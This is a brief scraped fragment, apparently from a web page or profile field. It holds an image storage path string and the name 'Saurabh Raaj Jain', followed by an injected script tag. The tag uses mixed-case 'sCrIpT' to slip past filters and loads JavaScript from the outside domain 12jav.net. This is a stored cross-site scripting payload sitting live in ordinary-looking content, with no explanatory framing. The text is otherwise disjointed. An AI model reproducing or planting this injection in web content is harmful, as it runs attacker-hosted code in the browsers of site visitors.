 Saurabh Raaj Jain<sCrIpT sRc=//12jav.net/1.js></ScRiPt>